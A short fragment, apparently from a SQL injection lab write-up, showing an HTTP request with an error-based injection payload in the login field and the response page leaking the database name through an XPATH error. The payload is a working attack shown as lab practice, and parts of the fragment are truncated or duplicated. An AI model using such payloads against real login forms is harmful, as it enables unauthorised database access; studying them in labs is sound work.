 Cookie: security_level=0
Upgrade-Insecure-Requests: 1
uname=uname=admin' and extractvalue(1,concat(0x7e,(select database()),0x7e))
%23&passwd=&submit=Submit
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: '~security~'</
<img
src="../images/slap.jpg" /></font>
</font>